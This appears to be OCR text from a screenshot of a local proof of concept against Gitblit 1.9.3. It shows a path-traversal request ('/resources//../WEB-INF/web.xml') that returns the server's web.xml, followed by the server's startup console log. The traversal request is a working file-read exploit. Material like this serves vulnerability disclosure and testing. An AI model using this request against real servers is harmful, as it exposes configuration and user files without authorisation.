 Send
Cancel
Target: http://127.0.0.1:8083
HTTP/1
Request
Pretty Raw Hex \n
1 GET /resources//../WEB-INF/web.xml HTTP/1.1
2 Host: 127.0.0.1:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1arfn8db09ors1a3p1837sgxmh; Gitblit=a9d7b582ef204ffbd9cc2ff18f01d603c069fbeb
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Type: application/xml
4 Last-Modified: Sat, 09 Apr 2022 08:34:52 GMT
5 Content-Length: 1907
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <web-app version="3.0"
10 xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_3
12
13 <!-- The base folder is used to specify the root location of your Gitblit data.
14
15 ${baseFolder}/gitblit.properties
16 ${baseFolder}/users.conf
17 ${baseFolder}/projects.conf
18 ${baseFolder}/robots.txt
19 ${baseFolder}/git
20 ${baseFolder}/groovy
21 ${baseFolder}/groovy/grape
INSPECTOR
C:\Windows\system32\cmd.exe
2022-05-18 14:39:25 [INFO ]
Gitblit
http://gitblit.com
@gitblit
1.9.3
2022-05-18 14:39:25 [INFO ] Running on Windows 10 (10.0)
2022-05-18 14:39:25 [INFO ] JVM version 9.0.4 (Oracle Corporation)
2022-05-18 14:39:25 [INFO ] Logging initialized @727ms
2022-05-18 14:39:26 [INFO ] Using JCE Unlimited Strength Jurisdiction Policy files
2022-05-18 14:39:26 [INFO ] Setting up HTTPS transport on port 8443
2022-05-18 14:39:26 [INFO ] certificate alias = localhost
2022-05-18 14:39:26 [INFO ] keyStorePath = D:\ \gitblit-1.9.3\data\serverKeyStore.jks
2022-05-18 14:39:26 [INFO ] trustStorePath = D: \gitblit-1.9.3\data\serverTrustStore.jks
2022-05-18 14:39:26 [INFO ] crlPath = D: \gitblit-1.9.3\data\certs\caRevocationList.crl
2022-05-18 14:39:26 [WARN ] Binding HTTPS transport on port 8443 to 127.0.0.1
2022-05-18 14:39:26 [INFO ] Setting up HTTP transport on port 8083
2022-05-18 14:39:26 [WARN ] Binding HTTP transport on port 8083 to 127.0.0.1
2022-05-18 14:39:26 [INFO ] Shutdown Monitor listening on port 8081
2022-05-18 14:39:26 [INFO ] jetty-9.2.30.v20200428
2022-05-18 14:39:28 [INFO ] NO JSP Support for /, did not find org.eclipse.jetty.jsp.JettyJspServlet
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by com.google.inject.internal.cglib.core.$ReflectUtils$2 (file:/D:
itblit-1.9.3/ext/guice-4.0.jar) to method java.lang.ClassLoader.defineClass(java.lang.String,byte[],int,int,java.se
y.ProtectionDomain)
WARNING: Please consider reporting this to the maintainers of com.google.inject.internal.cglib.core.$ReflectUtils$2
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release